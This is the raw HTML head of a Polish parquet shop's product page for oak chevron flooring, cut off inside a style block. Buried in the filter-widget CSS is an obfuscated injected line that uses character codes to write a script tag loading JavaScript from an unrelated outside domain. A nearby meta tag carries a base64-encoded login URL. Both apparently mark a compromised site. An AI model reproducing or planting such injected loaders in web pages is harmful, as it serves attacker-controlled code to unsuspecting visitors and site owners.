

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/
body_size: 28689
content:
<!DOCTYPE html>
<html lang="pl-PL"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#">
    <head>
        <meta charset="UTF-8" />
        <title>Parkiet jodełka francuska DĄB PURO - doskonałej marki Listone Giordano</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://forestile.pl/xmlrpc.php" />
				<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD2DX38');</script>
<!-- End Google Tag Manager -->
    <link rel="shortcut icon" href=""><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Parkiet drewniany jodełka francuska DAB PURO. Złoty sekret lasów Fonatines we Francji. Propozycja idealna do kuchni, łazienki i na ogrzewanie podłogowe." />
	<link rel="canonical" href="https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parkiet jodełka francuska DĄB PURO - doskonałej marki Listone Giordano" />
	<meta property="og:description" content="Parkiet drewniany jodełka francuska DAB PURO. Złoty sekret lasów Fonatines we Francji. Propozycja idealna do kuchni, łazienki i na ogrzewanie podłogowe." />
	<meta property="og:url" content="https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/" />
	<meta property="og:site_name" content="Forestile" />
	<meta property="article:publisher" content="https://www.facebook.com/Forestile/" />
	<meta property="article:modified_time" content="2021-06-05T09:29:32+00:00" />
	<meta property="og:image" content="https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern.jpg?_t=1622885372" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="787" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Szacowany czas czytania">
	<meta name="twitter:data1" content="2 minuty">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forestile.pl/#organization","name":"FORESTILE Parkiety z Drewna i Marze\u0144","url":"https://forestile.pl/","sameAs":["https://www.facebook.com/Forestile/","https://www.instagram.com/forestile.stawki4/","https://www.youtube.com/channel/UCmAHnoQsd3sITUzklPYFaHg","https://pl.pinterest.com/forestile/"],"logo":{"@type":"ImageObject","@id":"https://forestile.pl/#logo","inLanguage":"pl-PL","url":"https://forestile.pl/wp-content/uploads/2016/11/forestile-logo.jpg","contentUrl":"https://forestile.pl/wp-content/uploads/2016/11/forestile-logo.jpg","width":350,"height":214,"caption":"FORESTILE Parkiety z Drewna i Marze\u0144"},"image":{"@id":"https://forestile.pl/#logo"}},{"@type":"WebSite","@id":"https://forestile.pl/#website","url":"https://forestile.pl/","name":"Forestile","description":"Parkiety z drewna i marze\u0144 - Salon ekskluzywnych parkiet\u00f3w drewnianych","publisher":{"@id":"https://forestile.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forestile.pl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/#primaryimage","inLanguage":"pl-PL","url":"https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern.jpg","contentUrl":"https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern.jpg","width":1200,"height":787,"caption":"Modne pod\u0142ogi drewniane - jode\u0142ka francuska i jode\u0142ka w\u0119gierska"},{"@type":"WebPage","@id":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/#webpage","url":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/","name":"Parkiet jode\u0142ka francuska D\u0104B PURO - doskona\u0142ej marki Listone Giordano","isPartOf":{"@id":"https://forestile.pl/#website"},"primaryImageOfPage":{"@id":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/#primaryimage"},"datePublished":"2016-11-17T14:02:06+00:00","dateModified":"2021-06-05T09:29:32+00:00","description":"Parkiet drewniany jode\u0142ka francuska DAB PURO. Z\u0142oty sekret las\u00f3w Fonatines we Francji. Propozycja idealna do kuchni, \u0142azienki i na ogrzewanie pod\u0142ogowe.","breadcrumb":{"@id":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/"]}]},{"@type":"BreadcrumbList","@id":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forestile.pl/","url":"https://forestile.pl/","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forestile.pl/parkiety/","url":"https://forestile.pl/parkiety/","name":"Parkiety"}},{"@type":"ListItem","position":3,"item":{"@id":"https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Forestile &raquo; Kanał z wpisami" href="https://forestile.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forestile &raquo; Kanał z komentarzami" href="https://forestile.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forestile.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=ee6ba723dee2bad25c904a5b85ddef71"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://forestile.pl/wp-includes/css/dist/block-library/style.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://forestile.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://forestile.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://forestile.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sweet-alert-styles-css'  href='https://forestile.pl/wp-content/plugins/sweet-alert-add-on-for-contact-form-7/includes/../lib/sweet-alert/css/sweet-alert.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='alter-cf7-css'  href='https://forestile.pl/wp-content/plugins/sweet-alert-add-on-for-contact-form-7/includes/../css/alter-cf7.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepick-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/css/jquery-ui.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-themer-style-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/css/styler/formstyler.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css'  href='https://forestile.pl/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://forestile.pl/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://forestile.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://forestile.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://forestile.pl/wp-content/themes/lambda/assets/css/theme.min.css?ver=ee6ba723dee2bad25c904a5b85ddef71' type='text/css' media='all' />
<link rel='stylesheet' id='jcaa-core-css'  href='https://forestile.pl/wp-content/plugins/jc-woocommerce-advanced-attributes/assets/css/core.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='jcaa-basic-css'  href='https://forestile.pl/wp-content/plugins/jc-woocommerce-advanced-attributes/assets/css/basic.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://forestile.pl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://forestile.pl/wp-content/plugins/ajax-search-for-woocommerce/backward-compatibility/1-1-7/style.css?ver=1.5.0' type='text/css' media='all' />
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='iw-no-right-click-js-extra'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6' id='iw-no-right-click-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/sweet-alert-add-on-for-contact-form-7/includes/../lib/sweet-alert/js/sweet-alert.min.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='sweet-alert-script-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.3.7' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=1.3.7' id='berocket_aapf_widget-themer-script-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.3.7","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/forestile.pl\/parkiety\/parkiet-drewniany-jodelka-francuska-dab-puro","ajaxurl":"https:\/\/forestile.pl\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>Brak parkiet\u00f3w spe\u0142niaj\u0105cych wybrane kryteria<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.3.7' id='berocket_aapf_widget-script-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/js/jquery.ui.touch-punch.min.js?ver=1.3.7' id='berocket_aapf_jquery-slider-fix-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0' id='wpb-wl-magnific-popup-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/forestile.pl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://forestile.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://forestile.pl/wp-json/wp/v2/product/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forestile.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forestile.pl/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://forestile.pl/?p=344' />
<link rel="alternate" type="application/json+oembed" href="https://forestile.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforestile.pl%2Fparkiety%2Fparkiet-drewniany-jodelka-francuska-dab-puro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://forestile.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforestile.pl%2Fparkiety%2Fparkiet-drewniany-jodelka-francuska-dab-puro%2F&#038;format=xml" />
<meta name="google" content="aHR0cHM6Ly9mb3Jlc3RpbGUucGwvd3AtbG9naW4ucGhw"  /><meta property="fb:app_id" content="1623128001099068"/>
<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5FG9W5');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62)) div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><style type="text/css">.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">

		/**
		 * Dynamic Styles
		 */
		ul.jcaa_attr_variable_select .jcaa_attr_option:hover{
		 	border-color:#333333 !important;
		 }
		
		.jcaa_attr_select .jcaa_attr_option, .jcaa_attr_select .jcaa_attr_option.jcass_attr_disable:hover{
			border: 2px solid #FFFFFF !important;
		}

				.jcaa_attr_select.jcaa_size_small .jcaa_obj_image.jcaa_attr_option, .jcaa_attr_select.jcaa_size_small .jcaa_obj_color.jcaa_attr_option{
			width: 20px;
			height: 20px;
		}

